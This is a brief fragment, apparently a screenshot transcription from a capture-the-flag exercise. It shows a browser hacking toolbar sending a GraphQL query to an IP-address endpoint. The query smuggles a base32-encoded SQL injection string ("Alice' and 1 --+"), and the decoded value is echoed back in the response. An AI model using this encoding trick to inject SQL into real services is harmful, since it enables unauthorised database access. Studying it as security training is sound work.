 Load URL
http://182.254.247.127:3001/graphql
Split URL
Execute
Enable Post data
Enable Referrer
Post data
query={ getscorebyyourname(name: "IFWGSY3FE4QGC3TEEAYSALJNFM======"){ name score } }
OrderedDict([(u'getscorebyyourname', OrderedDict([(u'name',
"Alice' and 1 --+"), (u'score', '100')]))])
查看器
控制台
所有
HTML
CSS
JS